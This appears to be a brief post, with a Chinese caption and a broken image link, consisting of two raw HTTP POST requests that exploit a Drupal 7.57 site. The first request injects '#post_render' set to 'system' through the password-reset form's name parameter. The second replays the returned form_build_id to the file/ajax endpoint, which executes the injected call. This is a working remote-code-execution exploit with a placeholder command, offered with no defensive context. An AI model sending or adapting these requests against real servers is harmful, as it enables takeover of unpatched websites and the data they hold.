 附上两个post
#####post1
POST /drupal-7.57/?q=user/password&name[%23post_render][]=system&name[%23markup]=whoa
Host: 192.168.168.8
User-Agent: python-requests/2.14.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
form_id=user_pass&_triggering_element_name=name
#####post2 （需从post1中得到form_build_id）
POST /drupal-7.57/?q=file/ajax/name/%23value/form-nCuDQmLAe3IiMfXAl1TgwxytTnXZIuTA28b
Host: 192.168.168.8
User-Agent: python-requests/2.14.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 62
Content-Type: application/x-www-form-urlencoded
form_build_id=form-nCuDQmLAe3IiMfXAl1TgwxytTnXZIuTA28bcIY2XAZg